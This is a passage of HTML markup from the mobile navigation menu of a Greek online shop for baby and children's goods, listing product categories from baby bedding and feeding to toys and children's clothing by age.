    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/70-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/133-προίκα-μωρού-για-λίκνο" class="text-reset">Για Λίκνο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/134-προίκα-μωρού-για-κούνια" class="text-reset">Για Κούνια</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/33-βρεφικά-σεντόνια" class="text-reset">Βρεφικά Σεντόνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/36-βρεφικές-κουβέρτες" class="text-reset">Βρεφικές Κουβέρτες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/135-προστατευτικές-πάντες" class="text-reset">Προστατευτικές Πάντες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/96-βρεφικά-μαξιλάρια" class="text-reset">Βρεφικά Μαξιλάρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/37-βρεφικά-παπλώματα-παπλωματοθήκες" class="text-reset">Βρεφικά Παπλώματα &amp; Παπλωματοθήκες</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/43-φαγητό-μωρού" class="mobile-menu__column-title">Φαγητό Μωρού</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/46-θηλασμός" class="text-reset">Θηλασμός</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/138-μαξιλάρια-θηλασμού" class="text-reset">Μαξιλάρια Θηλασμού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/141-θήλαστρα" class="text-reset">Θήλαστρα</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/142-ηλεκτρικά-θήλαστρα" class="text-reset">Ηλεκτρικά Θήλαστρα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/143-χειροκίνητα-θήλαστρα" class="text-reset">Χειροκίνητα Θήλαστρα</a></li></ul>
</li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/45-μπιμπερό-αξεσουάρ" class="text-reset">Μπιμπερό &amp; Αξεσουάρ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/151-μπιμπερό" class="text-reset">Μπιμπερό</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/154-θηλές-για-μπιμπερό" class="text-reset">Θηλές Για Μπιμπερό</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/152-βούρτσες-καθαρισμού" class="text-reset">Βούρτσες Καθαρισμού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/153-δοσομετρητές-σκόνης-γάλακτος" class="text-reset">Δοσομετρητές Σκόνης Γάλακτος</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/67-σκεύη-φαγητού" class="text-reset">Σκεύη Φαγητού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/149-μπωλ-πιάτα" class="text-reset">Μπωλ - Πιάτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/148-σετ-φαγητού" class="text-reset">Σετ Φαγητού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/145-εκπαιδευτικά-κύπελλα-ποτήρια" class="text-reset">Εκπαιδευτικά Κύπελλα - Ποτήρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/146-κουτάλια-πιρούνια" class="text-reset">Κουτάλια - Πιρούνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/147-παγούρια" class="text-reset">Παγούρια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/150-διάφορα-σκεύη" class="text-reset">Διάφορα Σκεύη</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/202-σουπλά" class="text-reset">Σουπλά</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/76-σαλιάρες" class="text-reset">Σαλιάρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/44-καρεκλάκια-καθίσματα-φαγητού" class="text-reset">Καρεκλάκια - Καθίσματα Φαγητού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/47-αποστειρωτές-θερμαντήρες" class="text-reset">Αποστειρωτές - Θερμαντήρες</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/155-βρεφανάπτυξη" class="mobile-menu__column-title">Βρεφανάπτυξη</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/53-πιπίλες-αξεσουάρ" class="text-reset">Πιπίλες &amp; Αξεσουάρ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/156-πιπίλες" class="text-reset">Πιπίλες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/157-θήκες-πιπίλας" class="text-reset">Θήκες Πιπίλας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/158-κλιπ-πιπίλας" class="text-reset">Κλιπ Πιπίλας</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/54-μασητικα-ειδη-οδοντοφυιιας" class="text-reset">Μασητικά - Είδη Οδοντοφυΐας</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/49-μπάνιο-υγιεινή" class="mobile-menu__column-title">Μπάνιο &amp; Υγιεινή</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/130-βρεφικό-μπάνιο" class="text-reset">Βρεφικό Μπάνιο</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/55-μπανάκια-μωρού" class="text-reset">Μπανάκια Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/56-αξεσουάρ-μπάνιου" class="text-reset">Αξεσουάρ Μπάνιου</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/162-είδη-περιποίησης" class="text-reset">Είδη Περιποίησης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/57-θερμόμετρα" class="text-reset">Θερμόμετρα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/160-αποσυμφορητικά-μύτης" class="text-reset">Αποσυμφορητικά Μύτης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/210-βρεφικά-μπουρνούζια-κάπες" class="text-reset">Βρεφικά Μπουρνούζια -Κάπες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/211-παιδικά-μπουρνούζια" class="text-reset">Παιδικά Μπουρνούζια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/159-υγιεινή-μωρού" class="text-reset">Υγιεινή Μωρού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/75-αλλαξιέρες" class="text-reset">Αλλαξιέρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/52-γιο-γιο" class="text-reset">Γιο - Γιο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/51-παιδικά-καθίσματα-τουαλέτας" class="text-reset">Παιδικά Καθίσματα Τουαλέτας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/161-βοηθητικά-σκαλοπάτια-μπάνιου" class="text-reset">Βοηθητικά Σκαλοπάτια Μπάνιου</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/203-πετσέτες" class="text-reset">Πετσέτες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/209-πετσέτες-θαλάσσης-πόντσο" class="text-reset">Πετσέτες Θαλάσσης - Πόντσο</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/60-παιχνίδια"  >
																						
											
											<span class="js-mobile-menu__tab-title">Παιχνίδια</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/60-παιχνίδια" class="mobile-menu__column-title">Παιχνίδια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/164-μαλακά-παιχνίδια-κουδουνίστρες" class="text-reset">Μαλακά Παιχνίδια - Κουδουνίστρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/163-παιχνίδια-δραστηριοτήτων" class="text-reset">Παιχνίδια Δραστηριοτήτων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/165-γυμναστήρια-χαλάκια-δραστηριοτήτων" class="text-reset">Γυμναστήρια - Χαλάκια Δραστηριοτήτων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/170-περιστρεφόμενα-mobile" class="text-reset">Περιστρεφόμενα Mobile</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/172-παιχνίδια-κούνιας-καροτσιού" class="text-reset">Παιχνίδια Κούνιας - Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/166-μουσικά-παιχνίδια" class="text-reset">Μουσικά Παιχνίδια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/59-περπατούρες" class="text-reset">Περπατούρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/171-παιχνίδια-για-το-αυτοκίνητο" class="text-reset">Παιχνίδια Για Το Αυτοκίνητο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/169-παιδικές-σκηνές" class="text-reset">Παιδικές Σκηνές</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/221-κούνιες" class="text-reset">Κούνιες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/173-παιδικά-παιχνίδια" class="text-reset">Παιδικά Παιχνίδια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/73-ποδήλατα" class="text-reset">Ποδήλατα </a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/174-τρίκυκλα-ποδήλατα" class="text-reset">Τρίκυκλα Ποδήλατα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/175-ποδήλατα-ισορροπίας" class="text-reset">Ποδήλατα Ισορροπίας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/176-παιδικά-ποδήλατα" class="text-reset">Παιδικά Ποδήλατα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/177-αξεσουάρ-ανταλλακτικά-ποδηλάτων" class="text-reset">Αξεσουάρ - Ανταλλακτικά Ποδηλάτων</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/95-πατίνια" class="text-reset">Πατίνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/167-παιδικά-ηλεκτροκίνητα-οχήματα" class="text-reset">Παιδικά Ηλεκτροκίνητα Οχήματα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/168-παιχνίδια-για-εξωτερικό-χώρο" class="text-reset">Παιχνίδια για Εξωτερικό Χώρο</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/10610-μόδα"  >
																						
											
											<span class="js-mobile-menu__tab-title">Μόδα</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10611-βρεφικο-αγορι" class="mobile-menu__column-title">ΒΡΕΦΙΚΟ ΑΓΟΡΙ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10612-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10617-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10618-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10621-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10622-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10623-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10624-φορμάκι" class="text-reset">Φορμάκι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10625-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10693-πυζάμα" class="text-reset">Πυζάμα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10615-βρεφικο-κοριτσι" class="mobile-menu__column-title">ΒΡΕΦΙΚΟ ΚΟΡΙΤΣΙ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10616-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10619-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10650-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10651-φορμάκι" class="text-reset">Φορμάκι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10652-εσώρουχα" class="text-reset">Εσώρουχα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10653-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10654-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10655-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10656-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10657-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10658-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10698-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10699-μαγιώ" class="text-reset">Μαγιώ</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10626-αγορι-1-6" class="mobile-menu__column-title">ΑΓΟΡΙ 1-6</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10627-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10628-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10629-βερμούδα" class="text-reset">Βερμούδα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10630-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10631-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10632-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10633-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10634-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10637-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10638-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10639-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10691-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10694-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10695-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10705-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10635-αγορι-6-16" class="mobile-menu__column-title">ΑΓΟΡΙ 6-16</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10636-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10640-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10641-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10642-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10643-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10644-βερμούδα" class="text-reset">Βερμούδα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10645-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10646-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10647-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10648-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10649-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10688-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10696-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10697-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10708-εσώρουχα" class="text-reset">Εσώρουχα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-6">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10659-κοριτσι-1-6" class="mobile-menu__column-title">ΚΟΡΙΤΣΙ 1-6</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10660-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10662-κολάν" class="text-reset">Κολάν</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10663-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10664-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10667-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10668-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10670-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10672-φούστα" class="text-reset">Φούστα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10673-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10677-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10679-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10681-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10692-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10700-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10701-πυζάμα" class="text-reset">Πυζάμα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-7">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10661-κοριτσι-6-16" class="mobile-menu__column-title">ΚΟΡΙΤΣΙ 6-16</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10665-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10666-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10669-φούστα" class="text-reset">Φούστα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10671-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10676-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10678-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10680-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10682-κολάν" class="text-reset">Κολάν</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10683-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10684-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10685-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10686-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10687-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10702-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10703-μαγιώ" class="text-reset">Μαγιώ</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-9">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10690-υποδήματα" class="mobile-menu__column-title">Υποδήματα</a>
                                                                                                        </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-10">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10706-αξεσουαρ" class="mobile-menu__column-title">ΑΞΕΣΟΥΑΡ</a>
                                                                                                                
